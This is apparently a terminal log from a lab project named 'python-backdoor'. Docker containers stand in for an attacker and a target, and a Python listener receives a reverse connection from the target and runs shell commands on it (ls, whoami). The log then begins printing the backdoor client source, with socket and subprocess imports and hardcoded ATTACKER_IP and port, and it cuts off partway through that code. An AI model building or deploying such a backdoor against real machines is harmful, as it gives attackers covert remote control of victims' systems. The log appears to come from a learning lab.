 ❯ docker-compose run --entrypoint="bash" attacker
Creating network "python-backdoor_internal-network" with the default driver
Creating python-backdoor_target_1 ... done
Creating python-backdoor_attacker_run ... done
attacker@55abd66eccc6:/app$ python server.py
[+] Listening For Incoming Connections
[+] Target Connected From: ('10.0.45.16', 48324)
* Shell~('10.0.45.16', 48324): ls
backdoor.py
* Shell~('10.0.45.16', 48324): whoami
target
* Shell~('10.0.45.16', 48324): cat backdoor.py
import socket
import time
import subprocess
import json
import os
ATTACKER_IP = '10.0.45.15'
ATTACKER_PORT = 5555
DATA_LENGTH = 1024 # bytes
def reliable_send(sock, command):